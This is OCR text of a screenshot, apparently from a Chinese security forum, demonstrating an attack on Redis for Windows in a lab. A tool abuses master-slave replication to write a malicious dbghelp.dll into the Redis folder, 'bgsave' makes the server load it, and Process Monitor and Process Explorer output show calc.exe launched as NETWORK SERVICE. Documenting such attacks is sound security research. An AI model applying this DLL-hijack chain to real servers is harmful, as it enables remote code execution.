 Process CPU Private B... Working Set PID Descrip
Interrupts 0.14 0 K 0 K n/a Hardware
System Idle Process 96.72 0 K 4 K 0
System 0.27 112 K 276 K 4
smss.exe 284 K 1,064 K 212 Windows
svchost.exe 8,508 K 10,320 K 276 Host Pr
csrss.exe 1,672 K 4,708 K 312 Client S
csrss.exe 0.03 1,672 K 40,536 K 404 Client S
wininit.exe 788 K 3,944 K 412 Windows
winlogon.exe 1,224 K 7,020 K 440 Windows
services.exe 0.07 3,164 K 6,632 K 500 Service
lsass.exe 0.01 3,284 K 8,584 K 508 Local S
svchost.exe 3,340 K 10,148 K 564 Host Pr
svchost.exe < 0.01 2,724 K 6,768 K 592 Host Pr
dwm.exe 0.76 53,816 K 93,196 K 700 Desktop
svchost.exe 12,592 K 15,980 K 720 Host Pr
svchost.exe 0.30 16,248 K 29,220 K 768 Host Pr
svchost.exe 5,104 K 10,488 K 824 Host Pr
svchost.exe 6,980 K 15,276 K 916 Host Pr
spoolsv.exe 2,956 K 8,864 K 1068 Spooler
svchost.exe 3,104 K 7,536 K 1092 Host Pr
svchost.exe 7,824 K 11,084 K 1228 Host Pr
VGAuthService.exe 2,796 K 8,828 K 1276 VMware G
vmtoolsd.exe 0.13 8,120 K 18,672 K 1340 VMware
svchost.exe 4,080 K 8,108 K 1368 Host Pr
wlms.exe 488 K 2,648 K 1396 Windows
sppsvc.exe 0.19 2,428 K 11,536 K 1604 Microso
svchost.exe 3,156 K 7,848 K 1672 Host Pr
svchost.exe 1,020 K 4,376 K 1700 Host Pr
Procmon64.exe 0.47 9,892 K 27,508 K 1756 Process
vm3dservice.exe 880 K 3,884 K 1788
dllhost.exe 3,148 K 10,084 K 1828 COM Sur
msdtc.exe 2,332 K 6,928 K 2004 Microso
SppExtComObj.Exe 1,120 K 4,544 K 2056 KMS Con
WmiPrvSE.exe 8,004 K 15,468 K 2060 WMI Pro
calc.exe 4,412 K 9,400 K 2300 Windows
mmc.exe 0.01 15,748 K 38,764 K 2444 Microso
vmtoolsd.exe 0.13 5,908 K 18,408 K 2496 VMware
calc.exe 4,408 K 9,372 K 2552 Windows
procexp64.exe 0.65 16,308 K 38,040 K 2660 Sysinter
st Pr
crosof
ndows
calc.exe:2300 Properties
GPU Graph Threads TCP/IP Security Environment Strings
Image Performance Performance Graph Disk and Network
Image File
Windows Calculator
Version: 6.3.9600.16384
Build Time: Thu Aug 22 18:51:42 2013
Path:
c:\Windows\System32\calc.exe Explore
Command line:
calc.exe
Current directory:
C:\Program Files\Redis\
Autostart Location:
n/a Explore
Parent: <Non-existent Process>(2816) Verify
User: NT AUTHORITY\NETWORK SERVICE
Bring to Front
Started: 00:59:24 13/08/2020 Image: 64-bit
Comment: Kill Process
VirusTotal: Submit
Data Execution Prevention (DEP) Status: Enabled (permanent)
Address Space Load Randomization: High-Entropy, Bottom-Up
Control Flow Guard:
Enterprise Context:
OK Cancel
T... Process Name PID Operation Path Result
00... redis-server.exe 2960 RegOpenKey HKU\S-1-5-20\Software\Policies\Microsoft\Windows\Safer\CodeIdentifiers NAME NOT F
00... redis-server.exe 2960 RegOpenKey HKLM\System\CurrentControlSet\Control\Session Manager REPARSE
00... redis-server.exe 2960 RegOpenKey HKLM\System\CurrentControlSet\Control\Session Manager SUCCESS
00... redis-server.exe 2960 RegQueryValue HKLM\System\CurrentControlSet\Control\SESSION MANAGER\SafeDllSearchMode NAME NOT F
00... redis-server.exe 2960 CreateFile C:\Program Files\Redis\dbghelp.dll SUCCESS
00... redis-server.exe 2960 QueryBasicInformatio... C:\Program Files\Redis\dbghelp.dll SUCCESS
00... redis-server.exe 2960 CloseFile C:\Program Files\Redis\dbghelp.dll SUCCESS
00... redis-server.exe 2960 CreateFile C:\Program Files\Redis\dbghelp.dll SUCCESS
00... redis-server.exe 2960 CreateFileMapping C:\Program Files\Redis\dbghelp.dll FILE LOCKE
00... redis-server.exe 2960 CreateFileMapping C:\Program Files\Redis\dbghelp.dll SUCCESS
00... redis-server.exe 2960 Load Image C:\Program Files\Redis\dbghelp.dll SUCCESS
00... redis-server.exe 2960 CloseFile C:\Program Files\Redis\dbghelp.dll SUCCESS
00... redis-server.exe 2960 Load Image C:\Windows\System32\shlwapi.dll SUCCESS
00... redis-server.exe 2960 Load Image C:\Windows\System32\psapi.dll SUCCESS
00... redis-server.exe 2960 Load Image C:\Windows\System32\user32.dll SUCCESS
00... redis-server.exe 2960 RegOpenKey HKLM\SYSTEM\CurrentControlSet\Control\Session Manager REPARSE
New Profile (zsh) ⌥⌘
~
❯ redis-cli -h 192.168.56.140
192.168.56.140:6379> bgsave
Background saving started
192.168.56.140:6379> bgsave
Background saving started
192.168.56.140:6379>
/
❯ _
[info] 连接恶意主状态: +OK
[info] 设置写出路径为: C:\Program Files\Redis
[info] 设置写出路径状态: +OK
[info] 设置写出文件为: dbghelp.dll
[info] 设置写出文件状态: +OK
[info] 断开主从连接: +OK
[info] 恢复原始文件名: +OK
~/gitdown/RedisWriteFile master
❯
~/gitdown/RedisWriteFile master
❯ _
New Profile (zsh) New Profile (zsh)
00... redis-server.exe 2960 RegOpenKey HKLM\Software\Policies\Microsoft\MUI\Settings NAME NOT F
00... redis-server.exe 2960 RegOpenKey HKU\S-1-5-20 SUCCESS
00... redis-server.exe 2960 RegOpenKey HKU\S-1-5-20\Software\Policies\Microsoft\Control Panel\Desktop NAME NOT F
00... redis-server.exe 2960 RegOpenKey HKU\S-1-5-20\Control Panel\Desktop\LanguageConfiguration SUCCESS
00... redis-server.exe 2960 RegEnumValue HKU\S-1-5-20\Control Panel\Desktop\LanguageConfiguration NO MORE EN
00... redis-server.exe 2960 RegCloseKey HKU\S-1-5-20\Control Panel\Desktop\LanguageConfiguration SUCCESS
00... redis-server.exe 2960 RegCloseKey HKU\S-1-5-20 SUCCESS
00... redis-server.exe 2960 RegOpenKey HKLM\Software\Microsoft\Windows\CurrentVersion\SideBySide SUCCESS
00... redis-server.exe 2960 RegQueryValue HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\SideBySide\PreferExternalManifest NAME NOT F
00... redis-server.exe 2960 RegCloseKey HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\SideBySide SUCCESS
00... redis-server.exe 2960 CreateFile C:\Program Files\Redis\dbghelp.dll SUCCESS
00... redis-server.exe 2960 QueryBasicInformatio... C:\Program Files\Redis\dbghelp.dll SUCCESS
00... redis-server.exe 2960 CloseFile C:\Program Files\Redis\dbghelp.dll SUCCESS
00... redis-server.exe 2960 Load Image C:\Windows\System32\msvcrt.dll SUCCESS
先知社区